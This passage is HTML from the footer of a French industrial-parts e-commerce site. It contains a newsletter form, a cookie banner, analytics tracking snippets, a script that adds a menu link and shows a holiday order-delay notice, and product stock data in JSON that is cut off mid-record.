                   href="https://www.youtube.com/channel/UCKl6Wpcm4c_gf51boWXJS3Q"
                   title="Suivez notre chaîne Youtube"
                   target="_blank">
                    <i class="fab fa-youtube"></i>
                </a>
            </div>
        </div>
        <div class="footerRow1">
                        <div class="menuItem menuTitle">Liens rapides</div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/articles">
                    <span class="menuTitle">Nos produits</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/used/?p=used">
                    <span class="menuTitle">Occasions</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/news">
                    <span class="menuTitle">Conseils</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/good-plans">
                    <span class="menuTitle">Bonnes affaires</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/page/qui-sommes-nous-38">
                    <span class="menuTitle">Qui sommes-nous ?</span>
                </a>
            </div>
        </div>
        <div class="footerRow2">
            <div class="newsletterBlock">
                <span class="newsletterTitle">Inscription à la newsletter</span>
                                <button class="newsletterBlock" data-toggle="modal" data-target="#newstetterModal">
                    <i class="fa-light fa-paper-plane"></i>
                    <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ef8e8b9d8a9c9c8aaf828e8683c18c8082">[email&#160;protected]</a>
                </button>
            </div>
        </div>
    </div>
    <div class="footerBlock2">
        <ul class="footerRow2">
            <li class="entry">
                <a class="entryLink"
                   href="/page/conditions-generales-36">
                    Conditions générales de vente
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="/page/politique-de-confidentialite-42">
                    Politique de confidentialité
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="/page/mentions-legales-35">
                    Mentions légales
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="https://www.blgcloud.fr/"
                   target="_blank">
                    blg Cloud ERP SaaS
                </a>
            </li>
        </ul>
    </div>
</div>

                </footer>
                                <div class="modal fade" id="newstetterModal">
                    <div class="modal-dialog" role="document">
                        <div class="modal-content">
                            <div class="modal-header">
                                <span class="modal-title">Inscription à la newsletter Place des pros</span>
                                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                    <span aria-hidden="true">&times;</span>
                                </button>
                            </div>
                            <div class="modal-body">		<div id="blg-modid-newsletterForm"
			 class="blgModCmsContactForm newsletterForm newsletter ">
																				
				
																		            <form name="form_newsletter" method="post" action="/send_form_captcha/newsletter">
                            
        <div class="input_row row_firstName type_string" data-type="string">
                    <div><input type="text" id="form_newsletter_firstName" name="form_newsletter[firstName]" required="required" placeholder="Prénom*" /></div>
                </div>
            
        <div class="input_row row_lastName type_string" data-type="string">
                    <div><input type="text" id="form_newsletter_lastName" name="form_newsletter[lastName]" required="required" placeholder="Nom*" /></div>
                </div>
            
        <div class="input_row row_mail type_string" data-type="string">
                    <div><input type="email" id="form_newsletter_mail" name="form_newsletter[mail]" required="required" placeholder="Email*" /></div>
                </div>
            
        <div class="input_row row_tag type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_tag" name="form_newsletter[tag]" required="required" value="newsletter" />
                </div>
            
        <div class="input_row row_tagTitle type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_tagTitle" name="form_newsletter[tagTitle]" required="required" value="Newsletter" />
                </div>
            
        <div class="input_row row_hiddenFields type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_hiddenFields" name="form_newsletter[hiddenFields]" value="tag,tagTitle" />
                </div>
            
        <div class="input_row row_extraData type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_extraData" name="form_newsletter[extraData]" value="[]" />
                </div>
                       <div class="input_row row_cgv">
    <input type="checkbox"
           class="js-cgu"
           id="cgu"
           name="cgu">
    <label for="cgu">
        J&#039;accepte les
                    conditions générales d&#039;utilisation
            </label> 
</div>
 
                                                                        <div class="button footerBlock ">
                            	<button type="submit"
			class="g-recaptcha contactFormSend btn btn-default btn-send
						"
			data-sitekey="6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL"
			data-callback='onSubmitNewsletter'
						title="Envoyer">
							Envoyer
				</button>
	<p class="captchaInfo">
		This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.

	</p>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		function onSubmitNewsletter () {
			console.log('callback appelé');
			$('form[name="form_newsletter"]').submit();
		}
	</script>
                    </div>
        <div class="spinner">
        <div class="bounce1"></div>
        <div class="bounce2"></div>
        <div class="bounce3"></div>
    </div>
</form>
												</div>
</div>
                        </div>
                    </div>
                </div>
				<div class="extranet_modal js-cart-modal" role="dialog">
					<div class="extranet_modal_content" role="document">
						<div class="extranet_modal_header">
							<div class="extranet_modal_title js-cart-modal-title">
															</div>
							<div class="extranet_modal_close_block">
								<button class="extranet_modal_close" type="button" aria-label="Fermer"><i class="fa-light fa-xmark"></i></button>
							</div>
						</div>
						<div class="cartModalContent js-cart-modal-content"></div>
											</div>
				</div>
			</div>
		</div>

                <div class="blgModCmsGdpr" id="blg-modid-gdpr">
			<div class="gdprScript" data-script="&lt;div class=&quot;container-fluid&quot;&gt;
    &lt;div class=&quot;row&quot;&gt;
        &lt;div class=&quot;col-md-12&quot; style=&quot;&quot;&gt;
            &lt;p&gt;
                &lt;script async src=&quot;https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK&quot;&gt;&lt;/script&gt;
                &lt;script&gt;
                    window.dataLayer = window.dataLayer || [];
                    function gtag() { dataLayer.push(arguments); }
                    gtag(&#039;js&#039;, new Date());
                    gtag(&#039;config&#039;, &#039;G-2X1YSSC7PK&#039;);
                &lt;/script&gt;
                &lt;script&gt;
                    !function (f, b, e, v, n, t, s) {
                        if (f.fbq) return; n = f.fbq = function () { n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments) };
                        if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = &#039;2.0&#039;; n.queue = []; t = b.createElement(e); t.async = !0;
                        t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)
                    }(window, document, &#039;script&#039;, &#039;https://connect.facebook.net/en_US/fbevents.js&#039;);
                    fbq(&#039;init&#039;, &#039;634509174944885&#039;);
                    fbq(&#039;track&#039;, &#039;PageView&#039;);
                &lt;/script&gt;
                &lt;script&gt;
                    // 1. Injection menu &quot;PIÈCES D’USURE&quot;
                    const menu = document.querySelector(&#039;#blg-modid-mainMenu&#039;);
                    if (menu) {
                        const ref = Array.from(menu.querySelectorAll(&#039;.menuItem&#039;)).find(e =&gt; e.querySelector(&#039;a[href=&quot;/good-plans&quot;]&#039;));
                        if (ref) {
                            const n = document.createElement(&#039;div&#039;);
                            n.className = &#039;menuItem&#039;;
                            n.innerHTML = &#039;&lt;a class=&quot;menuLink&quot; href=&quot;https://www.placedespros.com/articles/?t=promotionpu&quot; style=&quot;font-weight:bold;color:#fe0e0d&quot;&gt;&lt;span class=&quot;menuTitle&quot;&gt;PIÈCES D’USURE&lt;/span&gt;&lt;/a&gt;&#039;;
                            ref.parentNode.insertBefore(n, ref.nextSibling);
                        }
                    }
                    // 2. Nouveau placeholder barre de recherche
                    const searchInput = document.querySelector(&#039;input.searchBarFormInput, input[name=&quot;q&quot;]&#039;);
                    if (searchInput) { searchInput.placeholder = &#039;Rechercher parmi plus de 1 300 000 références...&#039;; }
                    // ===================================
                    // 3. AFFICHAGE DU POP-UP DE NOTIFICATION UNIQUE ET TEMPORAIRE
                    //    → Activé uniquement du 22/12/2025 (inclus) au 05/01/2026 00:00 (exclu)
                    // ===================================
                    const popupKey = &#039;annualInventoryPopupDisplayedPermanent&#039;;

                    // Date de début : 22 décembre 2025 à 00:00:00 (heure locale du navigateur)
                    const startDate = new Date(&#039;2025-12-22T00:00:00&#039;);
                    // Date de fin : 5 janvier 2026 à 00:00:00 (heure locale du navigateur)
                    const endDate = new Date(&#039;2026-01-05T00:00:00&#039;);

                    const currentDate = new Date();

                    // Vérification : on est bien dans la période du 22/12/2025 au 04/01/2026 inclus
                    if (currentDate &gt;= startDate &amp;&amp; currentDate &lt; endDate) {
                        // Vérification : l&#039;utilisateur n&#039;a pas déjà vu le pop-up
                        if (!localStorage.getItem(popupKey)) {
                            const modalHtml = `
                                &lt;div id=&quot;customModal&quot; style=&quot;
                                    position: fixed;
                                    z-index: 10000;
                                    left: 0;
                                    top: 0;
                                    width: 100%;
                                    height: 100%;
                                    overflow: auto;
                                    background-color: rgba(0,0,0,0.5);
                                    display: flex;
                                    justify-content: center;
                                    align-items: center;
                                    opacity: 0;
                                    transition: opacity 0.3s ease-in-out;
                                    cursor: pointer;
                                &quot;&gt;
                                    &lt;div id=&quot;modalContent&quot; style=&quot;
                                        background-color: #fefefe;
                                        margin: auto;
                                        padding: 20px;
                                        border: 1px solid #888;
                                        width: 80%;
                                        max-width: 500px;
                                        border-radius: 8px;
                                        box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
                                        text-align: center;
                                        cursor: default;
                                    &quot;&gt;
                                        &lt;span id=&quot;closeModal&quot; style=&quot;
                                            color: #aaa;
                                            float: right;
                                            font-size: 28px;
                                            font-weight: bold;
                                            cursor: pointer;
                                            line-height: 20px;
                                        &quot;&gt;&amp;times;&lt;/span&gt;
                                        &lt;h2 style=&quot;color: #fe0e0d;&quot;&gt;&amp;#128680; Notification Importante&lt;/h2&gt;
                                        &lt;p style=&quot;font-size: 16px; line-height: 1.5;&quot;&gt;
                                            Bonjour,&lt;br&gt;&lt;br&gt;
                                            En raison des congés d&#039;hiver, les commandes passées à partir du 23 décembre seront traitées à partir du 5 janvier.
                                        &lt;/p&gt;
                                        &lt;p style=&quot;font-size: 16px; line-height: 1.5;&quot;&gt;
                                            Pour toute demande, merci de nous adresser un email à :&lt;br&gt;
                                            &lt;a href=&quot;mailto:contact@placedespros.fr&quot; style=&quot;color: #fe0e0d; font-weight: bold; text-decoration: none;&quot;&gt;contact@placedespros.fr&lt;/a&gt;
                                        &lt;/p&gt;
                                    &lt;/div&gt;
                                &lt;/div&gt;
                            `;

                            function showModal() {
                                document.body.insertAdjacentHTML(&#039;beforeend&#039;, modalHtml);
                                const modal = document.getElementById(&#039;customModal&#039;);

                                setTimeout(() =&gt; {
                                    modal.style.opacity = &#039;1&#039;;
                                }, 50);

                                function closeModalAndSetSeen() {
                                    modal.style.opacity = &#039;0&#039;;
                                    localStorage.setItem(popupKey, &#039;true&#039;);
                                    setTimeout(() =&gt; {
                                        modal.remove();
                                    }, 300);
                                }

                                // Fermeture en cliquant sur le fond ou la croix
                                modal.onclick = closeModalAndSetSeen;
                                document.getElementById(&#039;closeModal&#039;).onclick = function(e) {
                                    e.stopPropagation();
                                    closeModalAndSetSeen();
                                };

                                // Empêche la fermeture en cliquant dans le contenu (sauf sur le lien mail)
                                const modalContent = document.getElementById(&#039;modalContent&#039;);
                                modalContent.onclick = function(event) {
                                    if (event.target.tagName !== &#039;A&#039;) {
                                        event.stopPropagation();
                                    }
                                };
                            }

                            if (document.readyState === &#039;loading&#039;) {
                                document.addEventListener(&#039;DOMContentLoaded&#039;, showModal);
                            } else {
                                showModal();
                            }
                        }
                    }
                &lt;/script&gt;
            &lt;/p&gt;
        &lt;/div&gt;
    &lt;/div&gt;
&lt;/div&gt;"></div> 	
    <!-- COOKIES BANNER -->
			<div class="cookieModal">
			<div class="cookieBanner" id="cookiesAgreement">
				<div class="cookieContent">
					<div class="explainBlock">
						<div class="blgModCmsCmsBlock cookiesBan"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style=""><div style="text-align: center;"><strong>Ce site Internet utilise des cookies.</strong><br><br></div>
<div style="text-align: center;">Les cookies utilisés ont pour but d’optimiser votre consultation et utilisation de ce site</div>
<div style="text-align: center;">Internet, et permettre à notre société de réaliser des mesures d’audience des connexions à ce</div>
<div style="text-align: center;">dernier au moyen de statistiques internes anonymes et ce, en vue de l’optimisation de son</div>
<div style="text-align: center;">fonctionnement.<br><br></div>
<div style="text-align: center;">Pour en savoir plus, vous pouvez cliquer sur l’onglet « Paramétrer » ci-dessous et/ou consulter</div>
<div style="text-align: center;">notre <a href="/page/politique-de-confidentialite-42">politique de confidentialité</a>.</div></div>
    </div>
</div></div>
 					</div>
					<a class="legalButton myButton"
					   href="/page/politique-de-confidentialite-42">
						En savoir +
					</a>
					<div class="agreeButton myButton">
						Tout accepter
					</div>
					<div class="disagreeButton myButton">
						Tout refuser
					</div>
					<div class="customButton myButton callSidebar">
						Personnaliser
					</div>
				</div>
			</div>
		</div>
	
    <!-- CALLBACK BANNER -->
			<button class="recallSidebar" aria-label="Show cookies sidebar">
			<svg version="1.1"
				 id="recallSidebarPicto"
				 xmlns="http://www.w3.org/2000/svg"
				 xmlns:xlink="http://www.w3.org/1999/xlink"
				 x="0px"
				 y="0px"
				 viewBox="0 0 15.6 16"
				 width="20"
				 height="20"
				 style="enable-background:new 0 0 15.6 16;"
				 xml:space="preserve">
				<path class="recallSidebarPicto"
					  d="M13.7,8.8c0-0.3,0.1-0.5,0.1-0.8s0-0.5-0.1-0.8l1.7-1.3c0.1-0.1,0.2-0.3,0.1-0.5l-1.6-2.8c-0.1-0.2-0.3-0.2-0.5-0.2l-2,0.8
						c-0.4-0.3-0.9-0.6-1.4-0.8L9.8,0.3C9.7,0.1,9.6,0,9.4,0H6.2C6,0,5.8,0.1,5.8,0.3L5.5,2.5C5,2.7,4.5,2.9,4.1,3.2l-2-0.8
						C2,2.4,1.8,2.4,1.7,2.6L0.1,5.4C0,5.6,0,5.8,0.2,5.9l1.7,1.3c0,0.3-0.1,0.5-0.1,0.8s0,0.5,0.1,0.8l-1.7,1.3C0,10.2,0,10.4,0,10.6
						l1.6,2.8c0.1,0.2,0.3,0.2,0.5,0.2l2-0.8c0.4,0.3,0.9,0.6,1.3,0.8l0.3,2.1C5.8,15.9,6,16,6.2,16h3.2c0.2,0,0.4-0.1,0.4-0.3l0.3-2.1
						c0.5-0.2,0.9-0.5,1.4-0.8l2,0.8c0.2,0.1,0.4,0,0.5-0.2l1.6-2.8c0.1-0.2,0.1-0.4-0.1-0.5C15.4,10.1,13.7,8.8,13.7,8.8z M7.8,11
						c-1.6,0-3-1.4-3-3s1.4-3,3-3s3,1.4,3,3S9.4,11,7.8,11z"/>
			</svg>
		</button>
	
	<!-- COOKIES ASIDE BLOCK -->
			<aside class="cookiesSideBar" id="js-privacyCustomSettings">
			<i class="closeSideBar material-icons">close</i>
			<div class="cookiesHeader">
				<div class="cookiesTitle">Les cookies utilisés sur notre site Internet sont les suivants :</div>
			</div>
			<div class="cookiesBody js-privacyCustomSettingsBody">
				<div class="contentText">
					<b>Les cookies nécessaires au fonctionnement de notre site Internet</b> <br><br> Il s'agit des cookies nécessaires au fonctionnement de notre site Internet. Ils vous permettent d'utiliser les principales fonctionnalités de notre site Internet. Sans ces cookies, vous ne pourrez pas utiliser notre site conformément à vos attentes. Il s'agit de cookies déposés par notre société qui concernent le fonctionnement optimal de notre site Internet. <br><br> <b>
    Toujours actif
    <br><br>
    Les cookies analytiques, nécessaires à la mesure d'audience
</b> <br><br> Il s'agit des cookies qui nous permettent de connaître l'utilisation, les volumes de fréquentation et d'utilisation ainsi que les performances de notre site Internet. Ces cookies permettent à notre société d'améliorer l'intérêt, l'ergonomie et le fonctionnement des services proposés sur notre site Internet (par exemple, les pages le plus souvent consultées,...).

				</div>
				<div class="moreInfo">
					Pour plus d&#039;informations, merci de consulter notre Politique concernant l&#039;utilisation des données personnelles

					<a class="moreInfosLink"
					   href="/page/politique-de-confidentialite-42">
						ici
					</a>
				</div>
							</div>
		</aside>
	</div>



				<div class="blgModCmsCmsBlock trackingCode"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style="">
            <p>
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK"></script>
                <script>
                    window.dataLayer = window.dataLayer || [];
                    function gtag() { dataLayer.push(arguments); }
                    gtag('js', new Date());
                    gtag('config', 'G-2X1YSSC7PK');
                </script>
                <script>
                    !function (f, b, e, v, n, t, s) {
                        if (f.fbq) return; n = f.fbq = function () { n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments) };
                        if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0'; n.queue = []; t = b.createElement(e); t.async = !0;
                        t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)
                    }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
                    fbq('init', '634509174944885');
                    fbq('track', 'PageView');
                </script>
                <script>
                    // 1. Injection menu "PIÈCES D’USURE"
                    const menu = document.querySelector('#blg-modid-mainMenu');
                    if (menu) {
                        const ref = Array.from(menu.querySelectorAll('.menuItem')).find(e => e.querySelector('a[href="/good-plans"]'));
                        if (ref) {
                            const n = document.createElement('div');
                            n.className = 'menuItem';
                            n.innerHTML = '<a class="menuLink" href="https://www.placedespros.com/articles/?t=promotionpu" style="font-weight:bold;color:#fe0e0d"><span class="menuTitle">PIÈCES D’USURE</span></a>';
                            ref.parentNode.insertBefore(n, ref.nextSibling);
                        }
                    }
                    // 2. Nouveau placeholder barre de recherche
                    const searchInput = document.querySelector('input.searchBarFormInput, input[name="q"]');
                    if (searchInput) { searchInput.placeholder = 'Rechercher parmi plus de 1 300 000 références...'; }
                    // ===================================
                    // 3. AFFICHAGE DU POP-UP DE NOTIFICATION UNIQUE ET TEMPORAIRE
                    //    → Activé uniquement du 22/12/2025 (inclus) au 05/01/2026 00:00 (exclu)
                    // ===================================
                    const popupKey = 'annualInventoryPopupDisplayedPermanent';

                    // Date de début : 22 décembre 2025 à 00:00:00 (heure locale du navigateur)
                    const startDate = new Date('2025-12-22T00:00:00');
                    // Date de fin : 5 janvier 2026 à 00:00:00 (heure locale du navigateur)
                    const endDate = new Date('2026-01-05T00:00:00');

                    const currentDate = new Date();

                    // Vérification : on est bien dans la période du 22/12/2025 au 04/01/2026 inclus
                    if (currentDate >= startDate && currentDate < endDate) {
                        // Vérification : l'utilisateur n'a pas déjà vu le pop-up
                        if (!localStorage.getItem(popupKey)) {
                            const modalHtml = `
                                <div id="customModal" style="
                                    position: fixed;
                                    z-index: 10000;
                                    left: 0;
                                    top: 0;
                                    width: 100%;
                                    height: 100%;
                                    overflow: auto;
                                    background-color: rgba(0,0,0,0.5);
                                    display: flex;
                                    justify-content: center;
                                    align-items: center;
                                    opacity: 0;
                                    transition: opacity 0.3s ease-in-out;
                                    cursor: pointer;
                                ">
                                    <div id="modalContent" style="
                                        background-color: #fefefe;
                                        margin: auto;
                                        padding: 20px;
                                        border: 1px solid #888;
                                        width: 80%;
                                        max-width: 500px;
                                        border-radius: 8px;
                                        box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
                                        text-align: center;
                                        cursor: default;
                                    ">
                                        <span id="closeModal" style="
                                            color: #aaa;
                                            float: right;
                                            font-size: 28px;
                                            font-weight: bold;
                                            cursor: pointer;
                                            line-height: 20px;
                                        ">&times;</span>
                                        <h2 style="color: #fe0e0d;">&#128680; Notification Importante</h2>
                                        <p style="font-size: 16px; line-height: 1.5;">
                                            Bonjour,<br><br>
                                            En raison des congés d'hiver, les commandes passées à partir du 23 décembre seront traitées à partir du 5 janvier.
                                        </p>
                                        <p style="font-size: 16px; line-height: 1.5;">
                                            Pour toute demande, merci de nous adresser un email à :<br>
                                            <a href="mailto:contact@placedespros.fr" style="color: #fe0e0d; font-weight: bold; text-decoration: none;">contact@placedespros.fr</a>
                                        </p>
                                    </div>
                                </div>
                            `;

                            function showModal() {
                                document.body.insertAdjacentHTML('beforeend', modalHtml);
                                const modal = document.getElementById('customModal');

                                setTimeout(() => {
                                    modal.style.opacity = '1';
                                }, 50);

                                function closeModalAndSetSeen() {
                                    modal.style.opacity = '0';
                                    localStorage.setItem(popupKey, 'true');
                                    setTimeout(() => {
                                        modal.remove();
                                    }, 300);
                                }

                                // Fermeture en cliquant sur le fond ou la croix
                                modal.onclick = closeModalAndSetSeen;
                                document.getElementById('closeModal').onclick = function(e) {
                                    e.stopPropagation();
                                    closeModalAndSetSeen();
                                };

                                // Empêche la fermeture en cliquant dans le contenu (sauf sur le lien mail)
                                const modalContent = document.getElementById('modalContent');
                                modalContent.onclick = function(event) {
                                    if (event.target.tagName !== 'A') {
                                        event.stopPropagation();
                                    }
                                };
                            }

                            if (document.readyState === 'loading') {
                                document.addEventListener('DOMContentLoaded', showModal);
                            } else {
                                showModal();
                            }
                        }
                    }
                </script>
            </p>
        </div>
    </div>
</div></div>


				            			<script>
				window.intercomSettings = {
					app_id: "cbshqi03"
				};
			</script>
                        <script src="/dist/main.js?v=wfabkq"></script>
            			

<script src="https://maps.google.com/maps/api/js?libraries=places&amp;key=AIzaSyCGnEJWYTuu7nHpt8cLflezLFLImUXJvh8&amp;callback=Function.prototype"></script>            <script>
				document.addEventListener("DOMContentLoaded", function(event) {
					blg.trackingHelper.trackAnalyticsAction();
					blg.startJsModules({"modules":[{"constructorPath":["Article","ArticleSlider"],"rootNodeId":"blg-modid-content_articleSliderSuggested_0","jsData":{"options":{"sliderOn":true,"lazyLoad":"ondemand","autoplay":true,"dots":false,"arrows":false,"prevArrow":"#arrowLeft","nextArrow":"#arrowRight","vertical":false,"accessibility":false,"respondTo":"slider","slidesToShow":4,"slidesToScroll":4,"responsive":[{"breakpoint":1280,"settings":{"slidesToShow":3,"slidesToScroll":1,"fade":false}},{"breakpoint":1024,"settings":{"slidesToShow":3,"slidesToScroll":2}},{"breakpoint":800,"settings":{"slidesToShow":2,"slidesToScroll":2}},{"breakpoint":550,"settings":{"fade":true,"slidesToShow":1,"slidesToScroll":1}}]},"fields":["comment","internalReference"],"articleExcluTag":null,"articles":[{"id":4634,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"98514","internalReference":"E14F","label":"\u00c9crou de blocage hexagonal DIN985 M14x2,00 acier zingu\u00e9 |8| Kramp","stocks":[{"id":4907,"quantity":101,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.0900406038,"previousNonZeroAveragePrice":0.0900406038,"lastPurchasePrice":0.0906,"lastMovementDate":"2025-12-05T08:23:10+0000","lastEntryDate":"2025-09-12T07:15:54+0000","lastRemovalDate":"2025-12-05T08:23:10+0000","lastSalePurchaseDate":"2025-12-05T08:23:10+0000","lastPurchaseDate":"2025-09-12T07:15:54+0000","lastSaleDate":"2025-12-05T08:23:10+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2025-12-11T16:53:56+0000","lastEditor":{"@id":14}},{"id":9233,"quantity":5,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.08,"previousNonZeroAveragePrice":0.08,"lastPurchasePrice":0.08,"lastMovementDate":"2024-12-02T07:46:57+0000","lastEntryDate":"2024-08-21T07:21:34+0000","lastRemovalDate":"2024-12-02T07:46:57+0000","lastSalePurchaseDate":"2024-08-21T07:10:09+0000","lastPurchaseDate":"2020-01-12T23:00:00+0000","lastSaleDate":"2024-08-21T07:10:09+0000","lastInventory":{"@id":148},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2002-01-24T23:00:00+0000","lastUpdate":"2025-11-19T21:49:43+0000","lastEditor":{"@id":11712}},{"id":20029,"quantity":50,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.08954,"previousNonZeroAveragePrice":0.08954,"lastPurchasePrice":0.08954,"lastMovementDate":"2026-01-14T16:15:45+0000","lastEntryDate":"2026-01-14T16:15:45+0000","lastRemovalDate":"2026-01-13T13:27:56+0000","lastSalePurchaseDate":"2026-01-14T16:15:45+0000","lastPurchaseDate":"2026-01-14T16:15:45+0000","lastSaleDate":"2026-01-13T13:27:56+0000","lastInventory":{"@id":154},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2005-09-06T22:00:00+0000","lastUpdate":"2026-01-14T21:50:13+0000","lastEditor":{"@id":11712}},{"id":41738,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":0.0900280026,"lastPurchasePrice":0.09,"lastMovementDate":"2025-11-06T17:04:29+0000","lastEntryDate":"2025-11-06T13:56:13+0000","lastRemovalDate":"2025-11-06T17:04:29+0000","lastSalePurchaseDate":"2025-11-06T17:04:29+0000","lastPurchaseDate":"2019-10-27T23:00:00+0000","lastSaleDate":"2025-11-06T17:04:29+0000","lastInventory":{"@id":118},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2009-10-27T23:00:00+0000","lastUpdate":"2025-11-06T21:50:11+0000","lastEditor":{"@id":11712}},{"id":112291,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2019-05-12T22:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2019-05-12T22:00:00+0000","lastSalePurchaseDate":"2019-05-12T22:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2019-05-12T22:00:00+0000","lastInventory":{"@id":125},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":7},"createdAt":"2017-04-24T22:00:00+0000","lastUpdate":"2024-12-06T16:36:59+0000","lastEditor":{"@id":15}},{"id":323148,"quantity":100,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.0895,"previousNonZeroAveragePrice":0.0895,"lastPurchasePrice":0.0895,"lastMovementDate":"2025-12-24T08:47:16+0000","lastEntryDate":"2025-12-24T08:47:16+0000","lastRemovalDate":"2025-12-16T15:15:27+0000","lastSalePurchaseDate":"2025-12-24T08:47:16+0000","lastPurchaseDate":"2025-12-24T08:47:16+0000","lastSaleDate":"2025-12-16T15:15:27+0000","lastInventory":{"@id":146},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":17},"createdAt":"2012-06-22T22:00:00+0000","lastUpdate":"2026-01-15T21:49:54+0000","lastEditor":{"@id":11712}},{"id":323151,"quantity":78,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.0894774192,"previousNonZeroAveragePrice":0.0894774192,"lastPurchasePrice":0.09,"lastMovementDate":"2025-06-26T08:15:14+0000","lastEntryDate":"2023-11-15T14:55:20+0000","lastRemovalDate":"2025-06-26T08:15:14+0000","lastSalePurchaseDate":"2024-09-27T06:09:54+0000","lastPurchaseDate":"2023-07-04T11:43:10+0000","lastSaleDate":"2024-09-27T06:09:54+0000","lastInventory":{"@id":140},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":18},"createdAt":"2018-03-04T23:00:00+0000","lastUpdate":"2025-09-30T14:33:49+0000","lastEditor":{"@id":186}},{"id":323156,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":0.096,"lastPurchasePrice":0.096,"lastMovementDate":"2023-07-06T08:52:14+0000","lastEntryDate":"2023-06-26T13:24:35+0000","lastRemovalDate":"2023-07-06T08:52:14+0000","lastSalePurchaseDate":"2023-06-26T13:24:35+0000","lastPurchaseDate":"2023-06-26T13:24:35+0000","lastSaleDate":null,"lastInventory":{"@id":108},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":20},"createdAt":"2020-07-15T22:00:00+0000","lastUpdate":"2024-10-23T16:16:33+0000","lastEditor":{"@id":186}},{"id":352683,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":0.08828,"lastPurchasePrice":0.08828,"lastMovementDate":"2023-09-20T12:43:44+0000","lastEntryDate":"2023-09-20T12:41:52+0000","lastRemovalDate":"2023-09-20T12:43:44+0000","lastSalePurchaseDate":"2023-09-20T12:43:44+0000","lastPurchaseDate":null,"lastSaleDate":"2023-09-20T12:43:44+0000","lastInventory":{"@id":145},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":19},"createdAt":"2020-08-25T22:00:00+0000","lastUpdate":"2025-10-22T08:03:07+0000","lastEditor":{"@id":186}},{"id":800035,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":0.1015,"lastPurchasePrice":0.1015,"lastMovementDate":"2024-12-09T07:22:20+0000","lastEntryDate":"2024-12-04T10:19:11+0000","lastRemovalDate":"2024-12-09T07:22:20+0000","lastSalePurchaseDate":"2024-12-04T10:19:11+0000","lastPurchaseDate":"2024-12-04T10